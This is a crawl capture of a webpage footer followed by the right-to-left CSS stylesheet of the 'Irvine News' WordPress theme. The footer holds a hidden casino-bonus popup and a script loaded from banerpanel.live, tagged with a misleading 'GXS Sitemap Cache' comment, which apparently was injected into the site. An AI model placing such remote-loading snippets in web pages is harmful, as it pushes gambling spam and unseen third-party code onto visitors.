            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=1n511DKebSQ6Gn6VgtximfdopCyKUt37&#038;t=1769899121&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://etunum.com/wp-content/themes/irvine-news/rtl.css
body_size: 1995
content:
/*
* RTL support for Irvine News
*/


body {
	direction: rtl;
	unicode-bidi: embed;
}

/*--------------------------------------------------------------
=>>	Common
--------------------------------------------------------------*/

blockquote {
    border-left: none;
	border-right: 3px solid #ff214f;
}
table th {
    text-align: right;
}
input[type="text"], input[type="email"], 
input[type="url"], input[type="password"], 
input[type="search"], input[type="number"], 
input[type="tel"], input[type="range"], 
input[type="date"], input[type="month"], 
input[type="week"], input[type="time"], 
input[type="datetime"], input[type="datetime-local"], 
input[type="color"], textarea {
	text-align: right;
}

/*--------------------------------------------------------------
=>> Search Popup Box For Header
--------------------------------------------------------------*/

.theme-search-block {
    padding-left: 0rem;
	padding-right: 0.938rem;
    float: left;
}

/*--------------------------------------------------------------
=>> Header Contact Details
--------------------------------------------------------------*/

.head-contact-info li {
    padding-right: 0rem;
	padding-left: 0.400rem;
}
.head-contact-info i {
    padding-right: 0rem;
    padding-left: 0.325rem;
}

@media (min-width: 768px) {
	.site-header .widget .custom-social-icons { float: left; }
}


/*--------------------------------------------------------------
=>> Social Icons
--------------------------------------------------------------*/

.custom-social-icons .followus {
     padding-right: 0px;
	 padding-left: 40px;
    margin-right: 0rem;
	margin-left: 1.25rem;
}
.custom-social-icons .followus:before {
    left: 0;
	right: auto;
    top: 11px;
    width: 30px;
}
.custom-social-icons .followus:after {
    left: 15px;
	right: auto;
    top: 14px;
    width: 15px;
}

/*--------------------------------------------------------------
=>> Theme Tags Area
--------------------------------------------------------------*/

ul.theme-tags-menu li {
    padding-right: 0rem;
	padding-left: 0.938rem;
}

/*--------------------------------------------------------------
=>> Trending News Top Marqueee Area
--------------------------------------------------------------*/

.trending-news-col .heading h5:before {
	right: auto;
    left: -15px;
    border-left: none;
	border-right: 15px solid #ff214f;
}
.trending-news-col .news-content-area {
    padding-left: 0.313rem;
    padding-right: 0.938rem;
}
.trending-news-col .trending-news-content a {
    padding-right: 0rem;
	padding-left: 2.5rem;
}
.trending-news-col .trending-news-content a img {
    margin-right: 0rem;
	margin-left: 0.313rem;
}

/*--------------------------------------------------
=>> Owl Carousel
--------------------------------------------------*/

.owl-carousel,
.bx-wrapper { direction: ltr; }
.owl-carousel .owl-item { direction: rtl; }


/*--------------------------------------------------------------
=>> News Section Title & View All Button
--------------------------------------------------------------*/

.news-section-title .f-heading:before {
	right: auto;
    left: -15px;
}
.widget:nth-child(1) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #0263D0;
}
.widget:nth-child(2) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #56ca71;
}
.widget:nth-child(3) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #9c27b0;
}
.widget:nth-child(4) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #ff214f;
}
.widget:nth-child(5) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #ff184e;
}
.widget:nth-child(6) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #1f2024;
}
.widget:nth-child(7) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #1AB7EA;
}
.widget:nth-child(8) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #6610f2;
}
.widget:nth-child(9) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #224B7A;
}
.widget:nth-child(10) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #664d03;
}
.widget:nth-child(11) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #4267B2;
}
.widget:nth-child(12) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #00AB6C;
}
.widget:nth-child(13) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #C53181;
}
.widget:nth-child(14) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #0274B3;
}
.widget:nth-child(15) .col-12 .news-section-title .f-heading:before {
	border-left: none;
	border-right: 15px solid #664d03;
}
.view-all-btn {
    float: left;
}
.featured-news-section .news-section-title .f-heading:before {
    border-left: none;
	border-right: 15px solid #d40004;
}
.news-section-title .f-heading:before {
    right: auto;
    left: -15px;
}
.view-all-btn .fa-angles-right:before {
    content: "\f100";
}


/*--------------------------------------------------------------
=>> List View News Section
--------------------------------------------------------------*/

.list-view-news-area .post .post-thumbnail {
    margin: 0 0rem 0 1.563rem;
}
.entry-content ul, 
.entry-content ol {
	padding: 0 2rem 0 0;
}
/*Blog Author*/
.post-author-area .avatar {
    margin: 0 0 0 1.875rem;
}
/*Related Story*/
.news-section-title.five h5:before {
    border-left: none;
	border-right: 15px solid #ff214f;
}


/*--------------------------------------------------------------
=>> Blog Meta
--------------------------------------------------------------*/

.entry-meta > span {
    margin: 0 0 0 0.875rem !important;
}
.entry-meta > span:last-child {
	margin-left: 0 !important;
}
.entry-meta > span i {
    margin-right: 0rem;
	margin-left: 0.350rem;
}
.entry-meta .avatar-default {
    margin-right: 0;
	margin-left: 0.350rem;
}

/*--------------------------------------------------------------
=>> Sponsors Section
--------------------------------------------------------------*/

.sponsored-news-section .news-section-title .f-heading:before {
    border-left: none;
	border-right: 15px solid #ff5d20;
}


/*--------------------------------------------------------------
=>> Sidebar Widgets
--------------------------------------------------------------*/

.sidebar {
    padding-left: 0;
    padding-right: 0.625rem;
}
.widget .wp-block-search .wp-block-search__label:before { 
	border-left: none;
	border-right: 15px solid #6610f2;
	left: -15px;
	right: auto;
}
.widget .wp-block-heading:before {
	left: -15px;
	right: auto;
}
.widget:nth-child(1) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #ff5d20;
}
.widget:nth-child(2) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #ff184e;
}
.widget:nth-child(3) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #1f2024;
}
.widget:nth-child(4) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #0263D0;
}
.widget:nth-child(5) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #56ca71;
}
.widget:nth-child(6) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #d40004;
}
.widget:nth-child(7) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #ff214f;
}
.widget:nth-child(8) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #6610f2;
}
.widget:nth-child(9) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #224B7A;
}
.widget:nth-child(10) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #1AB7EA;
}
.widget:nth-child(11) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #4267B2;
}
.widget:nth-child(12) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #00AB6C;
}
.widget:nth-child(13) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #13171e;
}
.widget:nth-child(14) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #C53181;
}
.widget:nth-child(15) .wp-block-heading:before {
	border-left: none;
	border-right:: 15px solid #664d03;
}
.widget:nth-child(n+16) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #1f2024;
}

.list-view-post-widget .post .post-thumbnail {
    margin: 0 0 0 1.563rem;
}
.social-icons-list li a {
    padding: 0 0.938rem 0 0.313rem;
}
.social-icons-list li a span {
    display: inline-block !important;
    padding-left: 0 !important;
	padding-right: 0.625rem !important;
    border-left: none !important;
    border-right: 1px solid rgba(255, 255, 255, 0.1) !important;
    border-top: none !important;
    border-bottom: none !important;
}
.social-icons-list li a i {
    display: inline-block;
    padding-right: 0;
	padding-left: 0.625rem;
}
.widget .wp-block-search .wp-block-search__button, 
.widget .wp-block-search button[type="submit"] {
	margin-right: 0;
}

.widget .wp-block-list, 
.widget .wp-block-page-list {
	margin-left: 0;
    margin-right: 20px;
}

.widget .wp-block-tag-cloud a:before {
    display: none;
}
.widget .wp-block-tag-cloud a:after {
    font-family: fontAwesome;
    content: "\f02b";
    padding-left: 0.313rem;
}
.footer-sidebar .widget .wp-block-heading::before, 
.footer-sidebar .widget .wp-block-search .wp-block-search__label:before {
    border-left: none;
    border-right: none;
	left: auto;
	right: -6px;
}
.page-breadcrumb > li + li:before {
    display: none;
}
.page-breadcrumb > li:after {
	color: #999;
    font-family: fontAwesome;
    content: "\f053";
    padding: 0 0.625rem 0 0.625rem;
    font-size: 0.6875rem;
    vertical-align: middle;
}
.page-breadcrumb > li:last-child::after {
	display: none;
}
.entry-meta .tag-links a:before {
    padding-right: 0;
	padding-left: 0.313rem;
}
.site-advertisement .float-end {
    float: left !important;
}
.navigation.pagination .nav-links .page-numbers .fa-angle-double-left:before {
	content: "\f101";
}
.navigation.pagination .nav-links .page-numbers .fa-angle-double-right:before {
	content: "\f100";
}
.wpcf7-form label {
	text-align: right;
}
.wpcf7-form .wpcf7-submit {
	float: right;
}
.edit-link i.fa-edit {
    padding-right: 0;
	padding-left: 0.313rem;
}
.widget:nth-child(7) .wp-block-heading {
    background-color: #ff214f;
}
.widget:nth-child(7) .wp-block-heading:before {
	border-left: none;
	border-right: 15px solid #ff214f;
}

/*--------------------------------------------------
=>> Shop Products 
--------------------------------------------------*/

.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product .price, 
.theme-block.shop .product .woocommerce-loop-product__title, 
.theme-block.shop .product .price {
    text-align: right;
}
.theme-block.shop .product .price {
    float: right;
}
.woocommerce ul.products li.product .onsale, 
.theme-block.shop .product .onsale {
    right: 15px;
	left: unset;
}
.woocommerce ul.products li.product .button.add_to_cart_button, 
.woocommerce ul.products li.product .button.product_type_simple {
	left: auto;
    right: -20%;
}
.theme-block.shop .product .button.add_to_cart_button, 
.theme-block.shop .product .button.product_type_simple {
	left: auto;
    right: -20%;
}
.woocommerce ul.products li.product:hover .button.add_to_cart_button, 
.woocommerce ul.products li.product:hover .button.product_type_simple, 
.theme-block.shop .product:hover .button.add_to_cart_button, 
.theme-block.shop .product:hover .button.product_type_simple {
	right: 0;
	left: unset;
	opacity: 1;
}	
.woocommerce ul.products li.product .star-rating, 
.theme-block.shop .product .star-rating { 
	right: unset;
	left: -20%;
}
.woocommerce ul.products li.product:hover .star-rating, 
.theme-block.shop .product:hover .star-rating { 
	right: unset;
	left: 0;	
}
.woocommerce div.product div.summary {
    text-align: right;
}
.woocommerce .quantity .qty {
    margin-right: 0;
    margin-left: 0.625rem;
}
.woocommerce span.onsale, 
.theme-block.shop .product .theme-block.shop .product {
    left: unset;
    right: 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    text-align: right;
}
.woocommerce table.shop_attributes td {
    padding: 8px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    background: transparent;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before {
    display: none;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    text-align: right;
	padding: 0.75rem 3.5rem 0.75rem 2rem !important;
}